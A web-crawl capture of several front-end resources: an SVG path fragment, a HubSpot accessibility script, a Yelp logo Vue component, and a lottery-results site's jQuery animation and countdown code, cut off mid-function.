38.873L34.7341 41.188C34.8797 41.4195 34.9326 41.6907 34.8731 41.9222H34.8665ZM29.2285 38.9656C29.1491 39.1772 29.0763 39.4418 29.0234 39.7196L28.7918 38.9854C28.719 38.7473 29.0366 38.6547 29.1756 38.873L29.2285 38.9656ZM28.2227 38.5621C28.2359 38.6613 28.2227 38.7605 28.2028 38.8598L27.6668 41.0293C27.6139 41.2542 27.25 41.1549 27.2433 40.9168L27.2103 40.0437C27.1904 39.5543 27.1308 39.0582 27.025 38.5687H28.2227V38.5621ZM26.7073 41.9222L26.1978 42.4183C26.1118 42.7689 25.5559 42.6167 25.5427 42.2397C25.5162 41.4791 25.5427 41.565 25.3111 40.8044L24.7486 38.9854C24.6758 38.7473 24.9935 38.6547 25.1324 38.873L26.575 41.188C26.7206 41.4195 26.7735 41.6907 26.714 41.9222H26.7073ZM23.9016 38.5621C23.9148 38.6613 23.9016 38.7605 23.8818 38.8598L23.3458 41.0293C23.2928 41.2542 22.9289 41.1549 22.9222 40.9168L22.8892 40.0437C22.8693 39.5543 22.8098 39.0582 22.7039 38.5687H23.9016V38.5621ZM22.3862 41.9222L21.8767 42.4183C21.7907 42.7689 21.2348 42.6167 21.2216 42.2397C21.1951 41.4791 21.2216 41.565 20.99 40.8044L20.4275 38.9854C20.3547 38.7473 20.6724 38.6547 20.8113 38.873L22.2539 41.188C22.3995 41.4195 22.4524 41.6907 22.3929 41.9222H22.3862ZM19.7195 38.5621C19.7327 38.6613 19.7195 38.7605 19.6996 38.8598L19.1636 41.0293C19.1107 41.2542 18.7467 41.1549 18.7401 40.9168L18.707 40.0437C18.6872 39.5543 18.6276 39.0582 18.5217 38.5687H19.7195V38.5621ZM30.7042 45.6197C31.2733 45.5866 31.3328 46.2282 31.7431 46.5192C25.6155 47.3129 18.9916 46.7904 13.2941 49.5023L12.8904 48.5366C18.5548 46.2745 24.6957 46.1819 30.7042 45.6197ZM13.2147 41.446C13.6713 41.3666 13.4794 41.5584 13.5786 41.7965C14.2073 43.3575 14.4256 45.0707 15.1469 46.5986C14.73 47.0219 13.9161 44.7862 13.8499 44.5944C13.5257 43.6353 13.2478 42.4514 13.2147 41.446ZM61.5607 44.8259L44.8057 44.5812C44.0314 44.0983 44.3358 43.298 44.5674 42.577C44.8454 41.7039 46.3342 39.2103 47.2143 38.9391C47.5717 38.8267 48.915 38.7275 49.3914 38.701C50.8274 38.6216 52.3163 38.5952 53.7456 38.5423C55.969 38.4563 58.2123 38.496 60.4423 38.3901C59.5622 40.7713 60.6078 42.7226 61.5673 44.8325L61.5607 44.8259ZM44.6071 40.5266C43.9189 41.7172 43.4226 43.126 43.6013 44.5084L43.0322 44.6672C42.9197 43.589 43.0984 42.8019 43.4888 41.8164C43.641 41.4328 44.6865 39.3889 44.8851 39.1839C45.0968 38.9656 45.3483 39.0185 45.613 39.0251C45.7585 39.1508 44.7461 40.3017 44.6138 40.5266H44.6071ZM64.6245 45.7916C61.9709 45.0971 59.9857 40.6192 61.832 38.4034L63.3341 38.3769L62.8312 40.6126C62.5202 40.811 60.9982 40.2091 61.4217 41.4989C61.5805 41.9884 62.4606 41.3468 63.0892 42.0876L64.6245 45.7916ZM41.8874 34.4215C42.172 34.0312 43.4359 33.8064 43.9322 33.727C45.1564 33.5286 46.8372 33.436 48.0945 33.3764C52.0913 33.1846 56.1808 33.0126 60.1843 32.8936C61.2099 32.8605 65.2399 32.7547 65.5906 33.9453V37.5699L41.8279 38.0594C41.5102 38.0065 41.6492 34.739 41.8874 34.4149V34.4215ZM42.0529 38.9391C42.2646 38.7341 42.3903 38.6547 42.7014 38.7076C42.2845 39.6733 41.7749 40.5795 41.497 41.6113C41.2588 42.4844 41.2522 43.2715 41.0867 44.0983C41.047 44.31 40.9544 44.5614 40.6897 44.5084C40.4515 44.3431 40.4515 44.2306 40.4581 43.9727C40.4581 43.1393 41.4838 39.4947 42.0529 38.9457V38.9391ZM13.4992 13.2025C11.8581 12.4088 11.9706 8.83043 13.7771 8.40049C15.7491 7.93749 21.2613 7.62661 23.2399 7.8978C25.6618 8.22852 26.5287 11.7474 24.9471 13.3613C26.2574 7.34881 19.9378 8.91642 16.2454 8.85027C16.477 10.2525 17.1189 11.8135 16.477 13.2025C16.3645 13.4473 16.5035 13.5994 16.08 13.52C16.5498 12.2964 16.0601 8.7246 14.2999 8.91642C12.4272 9.12808 13.1353 11.9987 13.4992 13.1959V13.2025ZM15.2197 15.6565C19.7459 15.3456 26.3235 14.9289 30.6513 16.0335C34.8466 17.105 35.4753 19.3804 36.534 23.2035C37.7781 27.6881 39.267 34.2231 39.7831 38.8068C39.9353 40.1892 40.5904 43.933 38.8368 44.1843C39.2604 41.8627 38.8368 39.6667 38.4663 37.3914C37.9038 33.9585 35.1709 20.7165 33.0467 18.6462C32.9938 18.5933 32.8747 18.5007 32.7357 18.4014C31.7034 17.4159 29.9366 16.728 25.6287 16.642C20.2621 16.5362 15.9476 16.3907 12.8772 17.0455C10.131 17.449 9.30384 18.8578 9.5156 21.7153L11.7655 32.7547L11.1104 32.6885C10.5744 30.0428 9.60824 27.4367 9.00606 24.8042C7.53041 18.3485 8.27816 16.1526 15.2263 15.6763L15.2197 15.6565ZM10.442 48.9665C9.07224 46.1422 7.66275 40.7184 11.0243 38.6944C11.2162 38.5753 11.9375 38.3571 11.7589 38.7804C11.5934 39.1706 10.6008 40.2686 10.2832 40.8507C8.23184 44.5614 10.1376 46.1025 11.117 49.661C11.342 49.9058 11.4081 49.6412 11.4412 49.4229C11.6662 47.6503 10.9251 45.5469 11.117 43.6221C11.2824 41.9817 12.7978 39.2302 14.4984 38.8664C12.3809 41.0822 11.2956 43.1723 11.6199 46.334C11.7258 47.3592 12.4801 50.1637 13.208 50.8649C13.6713 51.308 14.2668 51.2154 14.6374 51.6917C15.094 52.2737 15.266 53.8347 15.1072 54.5359C14.8624 55.6272 13.5919 55.4817 12.725 55.4552C13.4926 52.7764 11.4809 51.103 10.442 48.9599V48.9665ZM10.9582 56.3482C12.6257 55.5942 16.9733 56.3879 18.9254 56.4342C23.895 56.5599 28.8844 56.2159 33.8408 56.5863L33.5165 57.1485H10.7994C10.2634 56.7384 10.4354 56.5863 10.9582 56.3482ZM10.5545 58.0415H33.682C33.6224 58.3457 33.3643 58.3325 33.1195 58.3656C30.7042 58.6963 28.2028 58.478 25.7809 58.8484L33.8342 59.3313C33.8805 59.7149 33.8342 59.9001 33.4305 59.9729L10.7861 59.8935C10.2634 59.6422 10.0847 58.1804 10.5479 58.0415H10.5545ZM33.768 62.3805L33.8408 62.87C28.4543 63.1015 23.048 63.5446 17.635 63.3594C17.1784 63.3462 16.7946 63.2073 16.3579 63.1809C15.2396 63.1213 11.8449 63.3396 11.203 62.3673C10.9251 61.9506 11.064 61.0643 11.5206 60.932H33.8408C33.9136 61.395 33.7481 61.2032 33.4702 61.2759C31.0284 61.944 28.1168 61.2495 25.6221 61.8183L33.768 62.3739V62.3805ZM34.0062 54.8203H33.1989C33.0202 54.6483 33.8606 53.1997 34.165 53.0476L34.0062 54.8203ZM34.2312 63.2007C34.0195 62.5128 34.5025 61.7323 34.4959 61.018C34.4959 59.7877 34.132 58.2994 34.3305 57.003C34.3834 56.6789 34.5555 56.2159 34.9657 56.2688V63.1147C42.0926 66.5343 40.9742 75.1132 42.4896 81.5358C43.105 84.1286 43.6741 85.22 46.4931 85.5904C50.2517 86.0865 55.9889 85.0877 59.2314 85.9145C59.5027 85.9807 59.7012 85.7492 59.6218 86.2386H45.8446C45.5799 86.2386 44.038 85.6367 43.7469 85.4317C41.2191 83.6722 41.2058 77.3158 40.7426 74.4187C40.2463 71.3099 39.4126 67.4868 36.984 65.2908C36.3421 64.7088 34.4297 63.8489 34.2312 63.2073V63.2007ZM31.9085 78.5792C32.1335 76.4758 31.9218 74.207 32.0674 72.1301C32.1335 71.1446 32.299 69.9341 32.9607 69.1603C33.2982 69.3785 33.1791 69.5307 33.1592 69.8349C33.0269 72.3219 33.0202 74.8156 32.8879 77.3026C32.7688 79.5581 32.4445 82.7991 30.6248 84.3072C31.0814 82.4089 31.7034 80.5436 31.9085 78.5858V78.5792ZM29.9763 85.5904H41.8213C41.9801 85.5904 42.6616 85.974 42.708 86.232C38.7508 86.1262 34.1783 87.0323 30.3535 85.9344C30.0822 85.855 29.9035 86.0534 29.9829 85.5904H29.9763ZM39.0883 91.2391C39.5052 91.2391 39.9022 91.0671 40.3654 91.0605C43.8329 91.0407 47.3136 91.0208 50.7678 91.1465C48.154 91.755 45.4542 91.7484 42.7808 91.8675C37.831 92.0857 29.5991 92.39 24.8942 91.0737C24.6758 91.0142 24.3913 91.0539 24.3383 90.743C29.2484 91.1068 34.165 91.2457 39.0883 91.2325V91.2391ZM44.713 94.7646C37.07 94.9762 29.3013 95.2011 21.6782 94.2883C19.2761 94.0039 16.9137 93.4219 14.505 93.1639C14.7433 92.3172 16.2586 92.2775 16.9865 92.3702C17.4497 92.4297 17.8799 92.7141 18.3365 92.7935C29.255 94.6918 42.9925 94.2817 54.0699 93.3226C54.8441 93.2565 59.7541 92.4628 59.9527 92.681V93.2234C55.0691 94.8043 49.8083 94.6257 44.713 94.7646ZM60.3828 90.8819C57.3057 89.4201 53.8581 89.0431 50.5693 88.2825L48.1871 87.039L60.4887 87.2242C61.3291 87.6541 61.3026 90.9679 60.3828 90.8819ZM62.6856 86.4701C61.8849 88.7984 62.1893 91.0605 63.0165 93.3226C62.5069 93.8915 61.9114 90.7232 61.8915 90.5049C61.779 89.2945 61.9709 87.9451 61.8915 86.7215L62.3746 87.2043C62.3746 86.3048 62.7385 85.2332 63.4267 84.6247C63.526 85.2068 62.9172 85.8219 62.6922 86.4701H62.6856ZM71.3146 86.232H63.4995C63.6054 85.9013 64.1083 85.8021 64.3995 85.7624C66.6758 85.4581 69.2433 86.1262 71.5528 85.9079C71.566 86.0137 71.341 86.2254 71.3079 86.2254L71.3146 86.232ZM74.9475 93.0581L73.8093 93.3226L74.5967 92.9059C74.0806 91.1068 73.9152 89.2217 73.9681 87.3631L74.2857 87.6806C74.2659 86.9331 74.2394 85.9211 74.9276 85.425C74.1269 87.9385 74.3916 90.5181 74.9408 93.0514L74.9475 93.0581ZM81.9486 80.7553L80.903 81.2381L81.0618 80.7553H71.5528C71.4998 80.7553 71.4866 81.549 70.9903 81.5556L70.7455 80.7553H70.2756C70.1764 80.828 70.2095 81.5755 69.8654 81.3969C69.5279 81.2315 68.8264 79.4522 68.9786 79.3001H82.9213C83.6624 80.1864 82.736 82.7264 81.9552 80.7487L81.9486 80.7553ZM13.4595 55.1378L13.0559 52.0753L14.3595 52.1414C14.7168 53.3188 15.1072 54.8798 13.4661 55.1311L13.4595 55.1378ZM41.894 36.8622C41.861 36.472 41.9602 35.1359 42.1455 34.8382C42.708 33.9386 49.226 34.2561 50.5164 33.8659L60.4357 33.7138V37.2591L47.7768 37.4112C46.3012 37.4641 44.177 37.8411 42.7808 37.7485C42.033 37.7022 41.9602 37.5766 41.894 36.8622ZM61.4813 37.2525L61.2364 37.0077V33.9453L61.4813 33.7005H64.2208C65.2399 33.7005 65.4318 36.7101 64.5451 37.2458H61.4813V37.2525ZM10.8192 37.3914C10.1707 34.6993 10.8854 34.0445 13.4463 33.8593C17.8534 33.555 22.2473 33.6741 26.6743 33.5484C27.4617 33.5286 28.3484 33.1714 29.1756 33.4492L29.3013 33.641C29.1624 34.1635 29.7778 36.7961 29.2153 36.9284L10.8126 37.3847L10.8192 37.3914ZM34.0062 36.935H30.1351V33.3897H33.2783C34.304 33.3897 34.4628 36.214 34.0062 36.935ZM44.8454 19.3539L48.068 19.0695C48.1672 19.0629 48.24 18.9835 48.2467 18.8843L48.5444 14.0161C48.5577 13.7714 48.9216 13.7714 48.9415 14.0161L49.2392 18.8843C49.2392 18.9835 49.3187 19.0629 49.4179 19.0695L52.6405 19.3539C52.8788 19.3738 52.8788 19.7243 52.6405 19.7508L49.4179 20.0352C49.3187 20.0418 49.2459 20.1212 49.2392 20.2204L48.9415 25.0886C48.9282 25.3333 48.5643 25.3333 48.5444 25.0886L48.2467 20.2204C48.2467 20.1212 48.1672 20.0418 48.068 20.0352L44.8454 19.7508C44.6071 19.7309 44.6071 19.3804 44.8454 19.3539ZM32.0144 3.55215L34.0856 3.37356C34.1452 3.37356 34.1981 3.32064 34.2047 3.2545L34.3966 0.125895C34.4033 -0.0328504 34.6415 -0.0328504 34.6481 0.125895L34.84 3.2545C34.84 3.31403 34.8929 3.36695 34.9591 3.37356L37.0303 3.55215C37.1825 3.56538 37.1825 3.79027 37.0303 3.80349L34.9591 3.98208C34.8929 3.98208 34.8466 4.035 34.84 4.10114L34.6481 7.22975C34.6349 7.38849 34.4033 7.38849 34.3966 7.22975L34.2047 4.10114C34.2047 4.04161 34.1518 3.9887 34.0856 3.98208L32.0144 3.80349C31.8622 3.79027 31.8622 3.56538 32.0144 3.55215ZM77.2635 53.3254L79.3347 53.1468C79.4009 53.1468 79.4472 53.0939 79.4538 53.0278L79.6457 49.8992C79.6524 49.7404 79.8906 49.7404 79.8972 49.8992L80.0891 53.0278C80.0891 53.0939 80.142 53.1402 80.2082 53.1468L82.2794 53.3254C82.4316 53.3386 82.4316 53.5635 82.2794 53.5768L80.2082 53.7554C80.1487 53.7554 80.0957 53.8083 80.0891 53.8744L79.8972 57.003C79.8906 57.1618 79.6524 57.1618 79.6457 57.003L79.4538 53.8744C79.4538 53.8149 79.4009 53.762 79.3347 53.7554L77.2635 53.5768C77.1113 53.5635 77.1113 53.3386 77.2635 53.3254ZM69.4948 16.7545L71.0102 16.6222C71.0565 16.6222 71.0896 16.5825 71.0962 16.5362L71.2351 14.2542C71.2418 14.1352 71.4138 14.1352 71.4204 14.2542L71.5594 16.5362C71.5594 16.5825 71.5991 16.6222 71.6454 16.6222L73.1542 16.7545C73.2667 16.7611 73.2667 16.9264 73.1542 16.9397L71.6454 17.072C71.5991 17.072 71.566 17.1116 71.5594 17.1579L71.4204 19.4399C71.4138 19.559 71.2418 19.559 71.2351 19.4399L71.0962 17.1579C71.0962 17.1116 71.0565 17.072 71.0102 17.072L69.4948 16.9397C69.3823 16.9331 69.3823 16.7677 69.4948 16.7545ZM5.13494 11.6349L3.06373 11.8135C2.99756 11.8135 2.95124 11.8664 2.94462 11.9326L2.75272 15.0612C2.7461 15.2199 2.50788 15.2199 2.50126 15.0612L2.30936 11.9326C2.30936 11.8664 2.25642 11.8201 2.19025 11.8135L0.119031 11.6349C-0.0331667 11.6217 -0.0331667 11.3968 0.119031 11.3836L2.19025 11.205C2.25642 11.205 2.30274 11.1521 2.30936 11.0859L2.50126 7.95733C2.51449 7.79858 2.7461 7.79858 2.75272 7.95733L2.94462 11.0859C2.94462 11.1521 2.99756 11.1984 3.06373 11.205L5.13494 11.3836C5.28714 11.3968 5.28714 11.6217 5.13494 11.6349Z" fill="#D74004"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://credirisk-international.com/js/template_child.min.js
body_size: 545
content:
$(".footer-nav > span:has( > ul:empty)").remove(),$('.footer a[target="_blank"]:not([aria-label])').attr("aria-label","open new tab"),$(".ada--background-image div").each((i,el)=>{$(el).css("background-image").includes("url")&&void 0===$(el).attr("aria-label")&&void 0===$(el).attr("role")&&$(el).attr("role","img")}),$(".ada--role-button .accordion-link:not([role])").attr("role","button");
//# sourceURL=https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/hub_generated/template_assets/1/194875272769/1762533390143/template_child.js

--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/YelpLogo-Cg613awj.js
body_size: 598
content:
import{_ as t}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as e,o as n,b as o}from"./ajaxService-BSiDZCS8.js";const i={name:"YelpLogo",props:{fillColor:{type:String,default:""}},computed:{contentFillColor(){return this.fillColor?this.fillColor:"#d32323"}}},r={width:"20",height:"20",viewBox:"0 0 392 392",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c=["fill"],s=["fill"],C=["fill"],f=["fill"],_=["fill"];function a(d,h,L,p,u,l){return n(),e("svg",r,[o("path",{d:"M163.907 276.185L109.706 342.187C102.081 351.474 105.724 365.497 116.905 369.898L169.894 390.754C181.325 395.253 193.752 387.028 194.076 374.747L196.361 288.291C196.822 270.862 174.971 262.712 163.907 276.185Z",fill:l.contentFillColor},null,8,c),o("path",{d:"M154.899 210.573L74.5174 181.713C63.2077 177.652 51.2249 185.797 50.8389 197.808L49.0096 254.724C48.6145 267.003 60.5389 275.941 72.2139 272.118L154.407 245.207C170.976 239.783 171.307 216.464 154.899 210.573Z",fill:l.contentFillColor},null,8,s),o("path",{d:"M247.021 219.834L329.356 197.14C340.94 193.948 346.047 180.389 339.447 170.347L308.167 122.762C301.42 112.497 286.523 112.055 279.18 121.903L227.478 191.236C217.056 205.212 230.215 224.467 247.021 219.834Z",fill:l.contentFillColor},null,8,C),o("path",{d:"M187.395 21.983C188.05 7.7426 174.631 -3.00026 160.879 0.755558L95.7071 18.5539C81.6475 22.3934 75.6764 39.0345 84.0869 50.9372L158.876 180.508C159.483 181.56 160.153 182.58 160.94 183.506C172.016 196.522 192.809 191.699 197.934 176.462C198.854 173.725 199.114 170.808 198.887 167.928L187.395 21.983Z",fill:l.contentFillColor},null,8,f),o("path",{d:"M329.918 279.063L247.241 253.677C230.576 248.559 216.864 267.425 226.877 281.697L275.927 351.612C282.828 361.449 297.316 361.7 304.553 352.108L338.854 306.653C346.254 296.847 341.662 282.669 329.918 279.063Z",fill:l.contentFillColor},null,8,_)])}const w=t(i,[["render",a]]);export{w as default};


--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/local/tools/tools.js
body_size: 16881
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
